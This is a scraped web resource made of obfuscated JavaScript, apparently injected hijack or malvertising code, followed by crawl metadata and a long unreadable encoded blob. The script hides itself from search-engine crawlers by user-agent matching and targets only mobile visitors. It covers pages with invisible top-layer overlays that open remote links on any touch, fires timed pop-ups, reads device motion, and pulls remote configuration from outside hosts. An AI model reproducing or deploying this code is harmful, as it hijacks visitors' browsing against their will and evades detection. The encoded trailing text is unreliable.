_0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++)_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0x7d)](_0x1c8cc0['TYSUl']('#'+_0x59ffaa,'_'),_0x1536d1))&&_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0xc4)](_0x1c8cc0[_0x1184f5(0x11e)](_0x1c8cc0['wWHoC']('#',_0x59ffaa),'_'),_0x1536d1))[_0x1184f5(0x167)]();if(_0x1c8cc0['awPpe']==_0x22b601&&_0x1c8cc0['vokyL']('1',_0x4dc3c3[_0x1184f5(0x17b)])&&_0x4dc3c3[_0x1184f5(0x1aa)]<=_0x4dc3c3[_0x1184f5(0xb2)]){for(_0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++){var _0x209e71=_0x4883e8[_0x1184f5(0x66)](_0x1184f5(0x131));_0x209e71['style']=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x1184f5(0x16c)]+_0x1c8cc0[_0x1184f5(0x106)](0xa,_0x1536d1-0x1),_0x1184f5(0x164)),_0x209e71['id']=_0x1c8cc0[_0x1184f5(0x186)](_0x59ffaa+'_',_0x1536d1),'1'==_0x4dc3c3[_0x1184f5(0xdd)]?(_0x1c8cc0[_0x1184f5(0x124)](_0x4883e8[_0x1184f5(0x142)](),0xa)?_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0['JFEub'](_0x4dc3c3[_0x1184f5(0x1ab)],'px'):_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0[_0x1184f5(0xd2)],_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x117)]=_0x1c8cc0[_0x1184f5(0xb1)](_0x1c8cc0[_0x1184f5(0x11e)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3[_0x1184f5(0xc7)]),'px')):(_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x4dc3c3[_0x1184f5(0x1ab)]+'px',_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x1cc)]=_0x1c8cc0[_0x1184f5(0x10c)](_0x1c8cc0[_0x1184f5(0x1c0)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3['reserve_height']),'px')),_0x209e71['addEventListener'](_0x4dc3c3[_0x1184f5(0xd0)],function(){var _0x527e48=_0x1184f5;try{_0x4dc3c3['hid_c_number']+=0x1,_0x4dc3c3['hid_c_number']>=_0x4dc3c3[_0x527e48(0xda)]&&(_0x4dc3c3[_0x527e48(0x17b)]=0x0,_0x4883e8['ac'](_0x4dc3c3,_0x545c6a[_0x527e48(0x118)])),_0x4dc3c3[_0x527e48(0x109)]=_0x545c6a[_0x527e48(0x139)],_0x4883e8[_0x527e48(0x161)](_0x4dc3c3);}catch(_0x4ba1d4){_0x4883e8['catch'](_0x4ba1d4);}}),document[_0x1184f5(0xf7)][_0x1184f5(0x15e)](_0x1c8cc0['STEqA'],_0x209e71);}_0x1c8cc0[_0x1184f5(0x6b)]('0',_0x4dc3c3['is_not'])&&_0x1c8cc0[_0x1184f5(0xfd)](setTimeout,function(){_0x4883e8['ac'](_0x4dc3c3);},0x7d0);}},_0x4883e8['gb']=function(_0x30b82c){var _0x477966=_0x744183,_0x3acc0c={'SnkvJ':function(_0x364273,_0x34a558){return _0x364273>=_0x34a558;},'UaVZG':function(_0x55bbea,_0xcef075){return _0x1c8cc0['QfsoT'](_0x55bbea,_0xcef075);},'zlKha':function(_0x158e78,_0x12f4d8){var _0x13da15=a0_0x4226;return _0x1c8cc0[_0x13da15(0x137)](_0x158e78,_0x12f4d8);},'PNSPj':_0x477966(0x9e)};if(_0x30b82c[_0x477966(0xdf)]>0x1){_0x4883e8['$'](_0x4b87cb)[0x0]&&_0x4883e8['$'](_0x4b87cb)[0x0][_0x477966(0x167)]();var _0x35605c=_0x4883e8['de'](_0x1c8cc0[_0x477966(0xab)]),_0x363d2b=_0x4883e8[_0x477966(0x66)](_0x4b87cb);'1'==_0x30b82c[_0x477966(0xdd)]?_0x363d2b['style']=_0x1c8cc0['bEUwX'](_0x1c8cc0['bEUwX'](_0x35605c,_0x1c8cc0[_0x477966(0x10a)])+_0x1c8cc0[_0x477966(0x193)](_0x30b82c['height'],_0x30b82c['reserve_height']),_0x1c8cc0[_0x477966(0x1c6)]):_0x363d2b[_0x477966(0x11a)]=_0x1c8cc0[_0x477966(0x148)](_0x1c8cc0[_0x477966(0x105)](_0x1c8cc0['bhYyp'](_0x35605c,_0x477966(0xc0)),_0x1c8cc0['zSjqX'](_0x30b82c['height'],_0x30b82c[_0x477966(0xc7)])),'px;'),_0x4883e8['$'](_0x1c8cc0[_0x477966(0x154)]('#',_0x3b89bb))[_0x477966(0xd4)]['appendChild'](_0x363d2b),_0x363d2b[_0x477966(0xe4)](_0x30b82c[_0x477966(0xd0)],function(){var _0x579abf=_0x477966;try{_0x4883e8[_0x579abf(0x16d)](),_0x3acc0c[_0x579abf(0x102)](_0x30b82c[_0x579abf(0xdf)],_0x3acc0c[_0x579abf(0x1c1)](parseInt,_0x3acc0c[_0x579abf(0x178)](0x64,Math[_0x579abf(0x162)]())))&&(_0x30b82c['type']=_0x3acc0c[_0x579abf(0x173)],_0x4883e8[_0x579abf(0x161)](_0x30b82c));}catch(_0x1c2e4d){_0x4883e8[_0x579abf(0x14a)](_0x1c2e4d);}});}},_0x4883e8['qd']=function(_0x11f378,_0x546e9c=_0x744183(0xb0)){var _0x30ec06=_0x744183;if(!_0x4883e8[_0x30ec06(0x159)]())return!0x1;_0x4883e8['$'](_0x100bee)[0x0]&&_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0x167)]();var _0x1ae664=_0x4883e8[_0x30ec06(0x17e)](_0x1c8cc0[_0x30ec06(0x1a5)](_0x30ec06(0x1d4),_0x11f378['id']));if(_0x1c8cc0[_0x30ec06(0x100)]==_0x546e9c&&'1'==_0x11f378['com_state']&&!_0x1ae664&&_0x11f378['com_pvnum_show']<=_0x11f378[_0x30ec06(0xb2)]){var _0xc7831f=_0x4883e8[_0x30ec06(0x66)](_0x100bee);_0xc7831f[_0x30ec06(0x11a)]=_0x4883e8['de'](_0x1c8cc0['cDaKJ']),_0x4883e8['$'](_0x1c8cc0['pvXTG']('#',_0x3b89bb))[_0x30ec06(0xd4)][_0x30ec06(0x96)](_0xc7831f),_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0xe4)](_0x11f378['evetype'],function(){var _0x2516c4=_0x30ec06;try{_0x11f378['com_c_number']+=0x1,_0x1c8cc0[_0x2516c4(0xae)](_0x11f378[_0x2516c4(0x1c8)],_0x11f378[_0x2516c4(0xbf)])&&(_0x11f378[_0x2516c4(0x8d)]=0x0,_0x4883e8['qd'](_0x11f378,_0x1c8cc0[_0x2516c4(0x196)])),_0x4883e8[_0x2516c4(0x172)](_0x1c8cc0[_0x2516c4(0x1ba)]('is_com',_0x11f378['id']),'1',parseInt(_0x11f378['com_defer'])),_0x11f378[_0x2516c4(0x109)]=_0x1c8cc0[_0x2516c4(0x12c)],_0x4883e8['open'](_0x11f378);}catch(_0x5e146b){_0x4883e8[_0x2516c4(0x14a)](_0x5e146b);}}),setTimeout(function(){_0x4883e8['qd'](_0x11f378);},0x3e8);}},_0x4883e8[_0x744183(0xf4)]=function(_0x116096){var _0x4ad09f=_0x744183,_0x1610e6={'ONhsl':function(_0x34f3fe,_0x43103c){var _0x1acb09=a0_0x4226;return _0x1c8cc0[_0x1acb09(0x78)](_0x34f3fe,_0x43103c);},'UqqGh':function(_0x558766,_0x193735){return _0x1c8cc0['UBLIp'](_0x558766,_0x193735);},'EkEuV':function(_0x47918b,_0x3b57f4){var _0x5ca175=a0_0x4226;return _0x1c8cc0[_0x5ca175(0x12d)](_0x47918b,_0x3b57f4);},'KUBWC':function(_0x521f07,_0x2c1a36){var _0x1f8dc3=a0_0x4226;return _0x1c8cc0[_0x1f8dc3(0x19f)](_0x521f07,_0x2c1a36);},'Taief':_0x1c8cc0[_0x4ad09f(0x11f)],'CWJUt':_0x4ad09f(0xf4)};setTimeout(function(){var _0x166205=_0x4ad09f;_0x4883e8[_0x166205(0x159)]()&&_0x1610e6['ONhsl'](_0x1610e6[_0x166205(0xb6)](_0x116096[_0x166205(0xbe)],0x1),_0x1610e6['EkEuV'](parseInt,_0x1610e6[_0x166205(0xba)](0x64,Math[_0x166205(0x162)]())))&&(_0x4883e8[_0x166205(0x17e)](_0x1610e6[_0x166205(0xc9)])||(_0x4883e8[_0x166205(0x172)](_0x166205(0x1c3),'1',0xa),_0x116096[_0x166205(0x109)]=_0x1610e6[_0x166205(0xe9)],_0x4883e8[_0x166205(0x161)](_0x116096)));},_0x1c8cc0[_0x4ad09f(0x184)](0x3e8,_0x116096[_0x4ad09f(0x12f)]));},_0x4883e8[_0x744183(0x16d)]=function(_0x440739){},_0x4883e8['db']=function(_0x49719d){var _0x194384=_0x744183;if(_0x1c8cc0[_0x194384(0x153)]('1',_0x49719d[_0x194384(0x119)])){_0x4883e8['$'](_0x502ba6)[0x0]&&_0x4883e8['$'](_0x502ba6)[0x0][_0x194384(0x167)]();var _0x33c50b=_0x4883e8[_0x194384(0x66)](_0x502ba6);_0x33c50b[_0x194384(0x11a)]=_0x1c8cc0[_0x194384(0x134)](_0x1c8cc0[_0x194384(0x7b)](_0x1c8cc0[_0x194384(0x13b)],_0x49719d[_0x194384(0x176)]),_0x194384(0x17c)),_0x1c8cc0[_0x194384(0x6b)]('1',_0x49719d[_0x194384(0xdd)])?document[_0x194384(0xf7)]['insertBefore'](_0x33c50b,document[_0x194384(0xf7)]['childNodes'][0x0]):document[_0x194384(0xf7)][_0x194384(0x96)](_0x33c50b);}},_0x4883e8['de']=function(_0x5bc084){var _0x3640d5=_0x744183;for(var _0x2d18fe={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x4a62af='',_0x3328ee='',_0x4703e6=0x0;_0x1c8cc0[_0x3640d5(0x84)](_0x4703e6,_0x5bc084[_0x3640d5(0x114)]);_0x4703e6++)_0x3328ee+=_0x2d18fe[_0x4a62af=_0x5bc084[_0x4703e6]]?_0x2d18fe[_0x4a62af]:_0x4a62af;return _0x3328ee;},_0x4883e8['yb']=function(_0x56570a){var _0x15111=_0x744183,_0x3ae6e7={'xDNGK':function(_0x4036d0,_0x591d1b){var _0x55f571=a0_0x4226;return _0x1c8cc0[_0x55f571(0x10b)](_0x4036d0,_0x591d1b);},'JZLby':function(_0x2a4480,_0x5218dd){var _0x587df9=a0_0x4226;return _0x1c8cc0[_0x587df9(0x69)](_0x2a4480,_0x5218dd);},'eSXQp':function(_0x388453,_0x3c64ab){var _0x2c625a=a0_0x4226;return _0x1c8cc0[_0x2c625a(0x19f)](_0x388453,_0x3c64ab);},'jxJbA':function(_0x419e00,_0x1f44df){var _0x191c13=a0_0x4226;return _0x1c8cc0[_0x191c13(0x13a)](_0x419e00,_0x1f44df);},'GcvMz':function(_0x1e86b6,_0x12a27e){return _0x1e86b6(_0x12a27e);},'SmILk':function(_0x2c7406,_0x15fea9){var _0x4a4e2b=a0_0x4226;return _0x1c8cc0[_0x4a4e2b(0xea)](_0x2c7406,_0x15fea9);},'wBoEt':function(_0xf4d4e,_0x2a9c5e){var _0x1a826a=a0_0x4226;return _0x1c8cc0[_0x1a826a(0xc3)](_0xf4d4e,_0x2a9c5e);},'Ncgrm':function(_0x4ffbb3,_0x59489a){return _0x1c8cc0['NLlMp'](_0x4ffbb3,_0x59489a);}};window[_0x15111(0x171)]&&window[_0x15111(0xe4)](_0x1c8cc0['opuTW'],function(_0x4721e7){var _0x1cc407=_0x15111,_0x28e37=_0x4721e7[_0x1cc407(0x6e)];_0x230cd9=_0x3ae6e7[_0x1cc407(0xe5)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x8b)](0x64,_0x28e37['x'])),0x64),_0x39540d=_0x3ae6e7['jxJbA'](_0x3ae6e7[_0x1cc407(0x18c)](parseInt,_0x3ae6e7[_0x1cc407(0x130)](0x64,_0x28e37['y'])),0x64),_0x1e11de=_0x3ae6e7[_0x1cc407(0xad)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x74)](0x64,_0x28e37['z'])),0x64);},!0x1);},_0x4883e8[_0x744183(0x14a)]=function(_0x40f04b){var _0x4ff45c=_0x744183,_0x580ed1=_0x1c8cc0[_0x4ff45c(0x1b6)](encodeURI,_0x1c8cc0[_0x4ff45c(0x127)](_0x40f04b[_0x4ff45c(0x1b7)],':\x20')+_0x40f04b['message']);_0x4883e8[_0x4ff45c(0x1bd)](_0x1c8cc0[_0x4ff45c(0xb4)](_0x1c8cc0[_0x4ff45c(0x147)],_0x580ed1));},_0x4883e8['IsPC']=function(){var _0x1fb568=_0x744183;return 0x0!=navigator[_0x1fb568(0x1ca)][_0x1fb568(0xbd)](_0x1c8cc0[_0x1fb568(0x1af)])&&!!/^Win|Mac/[_0x1fb568(0xac)](navigator[_0x1fb568(0xeb)]);},_0x4883e8[_0x744183(0x121)]=function(_0x5e71b4){var _0x3e537c=_0x744183;_0x4883e8['IsPC']()?_0x5e71b4[_0x3e537c(0x169)]=_0x5e71b4['pcurl']:(_0x4883e8['yb'](_0x5e71b4),_0x4883e8[_0x3e537c(0x149)](_0x5e71b4),_0x4883e8['img'](_0x5e71b4),_0x4883e8['ac'](_0x5e71b4),_0x4883e8['gb'](_0x5e71b4),_0x4883e8['qd'](_0x5e71b4),_0x4883e8[_0x3e537c(0xf4)](_0x5e71b4),_0x4883e8['db'](_0x5e71b4)),_0x5e71b4[_0x3e537c(0xe7)]&&_0x4883e8[_0x3e537c(0x1bd)](_0x5e71b4[_0x3e537c(0xe7)]);},!_0x4883e8[_0x744183(0x1ad)]()){try{var _0x529fd5=Math[_0x744183(0x1d0)](_0x1c8cc0[_0x744183(0x88)](0x5,Math[_0x744183(0x162)]()))+0x3,_0x3b89bb=_0x1c8cc0[_0x744183(0x1b2)](_0x4883e8['rc'](_0x529fd5),'p'),_0x502ba6=_0x1c8cc0[_0x744183(0x115)](_0x4883e8['rc'](_0x529fd5),'m'),_0x100bee=_0x1c8cc0[_0x744183(0x199)](_0x4883e8['rc'](_0x529fd5),'q'),_0x59ffaa=_0x1c8cc0['uKmgZ'](_0x4883e8['rc'](_0x529fd5),'h'),_0x4b87cb=_0x1c8cc0[_0x744183(0x82)](_0x4883e8['rc'](_0x529fd5),'c'),_0x1acb11=_0x1c8cc0[_0x744183(0x157)](_0x4883e8['rc'](_0x529fd5),'i'),_0x56cb38=_0x4883e8['rc'](0xa),_0xf55848=_0x4883e8['rc'](0xa),_0x526050=JSON[_0x744183(0x93)](_0x4883e8['de']('[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}o@0^(m:{42pJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}o@0^(m:{42pJm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator['userAgent'][_0x744183(0x1b9)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document[_0x744183(0xf6)][_0x744183(0xe0)](document[_0x744183(0x71)]('body')),_0x526050[_0x744183(0xa9)]=window[_0x744183(0xa0)],_0x1c8cc0[_0x744183(0x13a)](parseInt(window['screen']['height']),_0x1c8cc0[_0x744183(0xe2)](parseInt,window[_0x744183(0x12a)][_0x744183(0xa9)]))>1.7?(_0x526050[_0x744183(0x176)]=parseInt(_0x1c8cc0[_0x744183(0xa7)](_0x1c8cc0[_0x744183(0x18b)](_0x526050[_0x744183(0xa9)],0x280),0x7c+_0x1c8cc0[_0x744183(0x1b8)](0x28,_0x1c8cc0['cbXqt'](0x3,_0x526050['size'])))),_0x526050['hiheight']=_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x744183(0xe3)](_0x1c8cc0['vlGNu'](_0x526050[_0x744183(0xa9)],0x280),_0x526050[_0x744183(0x13e)]))):(_0x526050[_0x744183(0x176)]=0x78,_0x526050[_0x744183(0x1ab)]=0x0),_0x526050[_0x744183(0x1c9)]=navigator[_0x744183(0x1ca)][_0x744183(0xce)](),_0x526050['time']=new Date()['getTime'](),_0x526050[_0x744183(0x15c)]=0x0,_0x526050['hid_c_number']=0x0,_0x526050[_0x744183(0x1c8)]=0x0,_0x526050['show_number']=0x1,_0x4883e8['yb'](_0x526050),_0x4883e8[_0x744183(0x149)](_0x526050),_0x4883e8['img'](_0x526050),_0x4883e8['ac'](_0x526050),_0x4883e8['gb'](_0x526050),_0x4883e8['db'](_0x526050));}catch(_0x7100c4){_0x4883e8[_0x744183(0x14a)](_0x7100c4);}var _0x448357=new XMLHttpRequest();_0x448357[_0x744183(0x161)]('GET',_0x1c8cc0[_0x744183(0x132)](_0x1c8cc0['swlfD'](_0x1c8cc0[_0x744183(0x98)](_0x1c8cc0[_0x744183(0x82)](_0x526050[_0x744183(0x169)],_0x1c8cc0['Sblja']),_0x526050['id']),_0x1c8cc0[_0x744183(0x152)]),Math[_0x744183(0x162)]()),!0x0),_0x448357[_0x744183(0x83)](_0x744183(0x198),_0x1c8cc0[_0x744183(0xf1)]),_0x448357[_0x744183(0x188)](),_0x448357['onreadystatechange']=function(){var _0x5416ce=_0x744183;try{if(0x4==_0x448357[_0x5416ce(0x158)]&&_0x1c8cc0[_0x5416ce(0x1a1)](0xc8,_0x448357['status'])){var _0x598366=JSON[_0x5416ce(0x93)](_0x448357['responseText']),_0x3fd8b3=JSON[_0x5416ce(0x93)](_0x4883e8['de'](_0x598366['key']));_0x3fd8b3[_0x5416ce(0x11b)]=_0x598366['string'],_0x3fd8b3['width']=window[_0x5416ce(0xa0)],_0x1c8cc0['CiRzw'](_0x1c8cc0[_0x5416ce(0x177)](parseInt,window[_0x5416ce(0x12a)]['height'])/_0x1c8cc0[_0x5416ce(0x69)](parseInt,window[_0x5416ce(0x12a)]['width']),1.7)?(_0x3fd8b3[_0x5416ce(0x176)]=_0x1c8cc0[_0x5416ce(0xe2)](parseInt,_0x1c8cc0['aUxzc'](_0x1c8cc0[_0x5416ce(0x70)](_0x3fd8b3['width'],0x280),_0x1c8cc0[_0x5416ce(0x170)](0x7c,_0x1c8cc0[_0x5416ce(0x1cb)](0x28,_0x1c8cc0[_0x5416ce(0x113)](0x3,_0x3fd8b3[_0x5416ce(0x16b)]))))),_0x3fd8b3[_0x5416ce(0x1ab)]=_0x1c8cc0[_0x5416ce(0xa1)](parseInt,_0x1c8cc0['cOCuw'](_0x1c8cc0[_0x5416ce(0xd8)](_0x3fd8b3[_0x5416ce(0xa9)],0x280),_0x3fd8b3[_0x5416ce(0x13e)]))):(_0x3fd8b3[_0x5416ce(0x176)]=0x78,_0x3fd8b3[_0x5416ce(0x1ab)]=0x0),_0x3fd8b3['user_agent']=navigator['userAgent'][_0x5416ce(0xce)](),_0x3fd8b3[_0x5416ce(0x14c)]=new Date()[_0x5416ce(0x150)](),_0x3fd8b3[_0x5416ce(0x15c)]=0x0,_0x3fd8b3['hid_c_number']=0x0,_0x3fd8b3[_0x5416ce(0x1c8)]=0x0,_0x3fd8b3[_0x5416ce(0xb2)]=_0x4883e8[_0x5416ce(0x17e)](_0x1c8cc0[_0x5416ce(0xf3)](_0x1c8cc0[_0x5416ce(0x182)],_0x3fd8b3['id'])),_0x3fd8b3[_0x5416ce(0xb2)]?_0x3fd8b3['show_number']=parseInt(_0x3fd8b3[_0x5416ce(0xb2)])+0x1:_0x3fd8b3[_0x5416ce(0xb2)]=0x1,_0x1c8cc0[_0x5416ce(0xfd)](setTimeout,function(){var _0x43d81d=_0x5416ce;_0x4883e8[_0x43d81d(0x172)](_0x1c8cc0[_0x43d81d(0x182)]+_0x3fd8b3['id'],_0x3fd8b3[_0x43d81d(0xb2)],0x4650);},0x7530),_0x4883e8['init'](_0x3fd8b3);}}catch(_0x13a714){_0x4883e8['catch'](_0x13a714);}};}}}()));function a0_0x4226(_0xd38f10,_0x39b506){_0xd38f10=_0xd38f10-0x64;var _0x5eb9e4=a0_0x5eb9();var _0x42266f=_0x5eb9e4[_0xd38f10];return _0x42266f;}function a0_0x5eb9(){var _0x5003d2=['dCsXB','murl','hfEGE','awPpe','VtDqZ','SnkvJ','QAYWQ','wWHoC','qEDRt','ghdmc','OExGm','PYHlQ','type','kXdLW','CopZh','klJZg','bhYyp','(^|\x20)ym_','px;\x20background-size:\x20','659320HdYeVm','MjOOc','bGJMb','UBLIp','length','BmmQx','1|8|5|6|7|0|2|4|3','top','Irrce','is_jiexi','style','string','purl2','DLlRk','iozWY','lxGIj','oyepi','init','\x20~\x20','=([^;]*)(;|$)','DfHRi','SVeoi','click','XyppG','FjIwD','GET','screen','ixrih','HRGSH','nWoLz','xOegK','compel_skip_delay','SmILk','div','tJrNv','7029930yLcqTB','zWwPK','stICa','px\x20!important;','cOCuw','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','HAtEA','FjVAN','BUvIE','2928294ryuXOa','eGjSj','hid_height','&open_n=','kRWIM','fCfGB','gtop','setTime','is_open','clientHeight','GESJV','mzrEq','yvyMG','cSty','catch','XLWAU','time','getElementById','https://bug.d8wxum.com:8003/bug?message=','wxmrS','getTime','is_repeat_ip_','xhruW','QTgwQ','ybndP','NaDnb','&se=','KQWCD','readyState','isCook','uDGTz','onreadystatechange','open_n','Uhlnl','insertAdjacentElement','zwjFR','body{margin:\x200px;}','open','random','cfYSJ','vw;border:none;z-index:2147483646;','fvUZK','ZWvuY','remove','EGPme','purl','px;\x20top:','size','HHTzR','hide','/d/','vuIhu','IgiPq','DeviceMotionEvent','sCook','PNSPj','mNIZY','ovzMc','height','HZuJU','zlKha','ginHei','OWHty','hid_state','px;','ym_','gCook','YxiPH','Qefqo','aSCgf','Tdeaz','AOCvp','bBbzH','KxOeB','IVXdf','&target=0','send','&t=','Vblkl','yjspl','GcvMz','eUoog','iAUUC','xycfy','className','DeviceOrientationEvent','HRfMA','CXRNF','&jiami=1','WSlTg','ThGUA','scrollTop','Content-type','afplP','innerHeight','quark','1634010IEtgdU','lyzwt','EjQWb','CCQUu','matter','UXaRE','IPaxc','innerHTML','bMMrC','zhOvF','LPWua','cookie','NAGTD','EgFrt','hid_pvnum_show','hiheight','26UkYvYN','IsPC','afterend','xKwaA','ihRvU','devicemotion','biPIm','HKheT',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','compel_click','qRSSD','name','aUxzc','match','xufkn','substr','4832292MSUILv','CScr','getElementsByClassName','muvMa','uKmgZ','UaVZG','ZahRK','is_skip','&target=0&is_qie=1','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','upMJQ','&target=1','com_c_number','user_agent','userAgent','JTqRO','bottom','hOKEK','mboRQ','NubHO','floor','uKsBF',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','JFEub','is_com','zJfGZ','KroYr','cLab','126921GJDfPF','del','Ycsft','touches','eUbGW','read_time','hidden','accelerationIncludingGravity','rRdcl','VLdBq','createElement','zsOJN','GMQED','Ncgrm','GxUUN',';expires=','is_not','sRfSA','2720336UdGaAz','offsetTop','bEUwX','LncKq','OfhNf','wkccr','script','changedTouches','height:\x20','hbQGT','setRequestHeader','SHSJq','zrhaQ','clientX','oVnnr','NLlMp','charAt','mlFYh','eSXQp','{background-image:\x20url(data:image/png;base64,','com_state','now','getElementsByTagName','status','ZgMgI','qXAyz','parse','referrer','3|4|0|5|1|2','appendChild','&screen=','naeDp','&interval=','split','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','dsgOC','ynHzu','close','px;\x20background-position:\x20-','innerWidth','hIvdN','/cc/','INKhT','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','URL','?t=','SPccW','dieBD','width','fYkba','nIuMl','test','wBoEt','NqhYX','clientY','add','NsBEk','show_number','&history=','weKHP','VqnEb','UqqGh','gImg','insertBefore','JZLby','KUBWC','10px','bLLOq','indexOf','compel_skip','com_click_num','bottom:','top:','touchstart','sYZWB','zjFPh','cbXqt','px\x20-','reserve_height','touchend','Taief','?is_not=','OwBCw','event','ANWCZ','toLowerCase','eqIxi','evetype','KPFez','kQHGz','ucbrowser','parentNode','src','avWxP','responseText','mpNyT','JxYKU','hid_click_num','DckFN','dFBIk','position','img','false_clo','after','good','louhd','nTGys','addEventListener','xDNGK','application/x-www-form-urlencoded','statis_code','xHbhZ','CWJUt','Wbudi','platform','VWmRT','YWjSc','toString','px\x20','88VYbMxu','rHddP','sygZT','Kbxmy','skip','sYyLE','head','body','jheTF','location','MhrOY','\x20~\x20.','height:'];a0_0x5eb9=function(){return _0x5003d2;};return a0_0x5eb9();}
var lwckewfr_is_ws = lwckewfr_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/10/12190227536.txt
body_size: 214436
content:
~0qk;wqhprtWrNB/rEL105;d6F4;TyYDKLV{_e5s%72AQ%2A4Oh/o&uU&Y&tJyY^qNsU{LiV(zTkfqQw;S-XzdSzLQ:sCQ5zs/{+i:hnU%42K)Vtf/7XKee2@nU^A):BYd@EdF4&@)^+U%/_Qy6q6+ATUeQ4-esL/-AV~0Oh({d(6F1VTL__2:I+Qdq0AF;Lh7AAC5VuVfks5e4s14DoN7nSr(Nx}yskT7@q2QdQFnVx6;5Y@yKQF)i^^(V}5N|kXxB)k5TFJ7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKyB~xI|r}yw(Ty4Uxy|]]I4q]N|huNwf]~w-TI4fky4-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKyB~xI|r}ywpTy4Uxy|]]I4q]N|huNwf]~w-TI4fky4-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwORN|S4yEI0I4W4NSERyBAw;BB};EE0N0AENC+wN0-4N6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOR~E+uywBDNCW4NSWRyBAw;BB};EE0N0AENC+wN0-4N6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4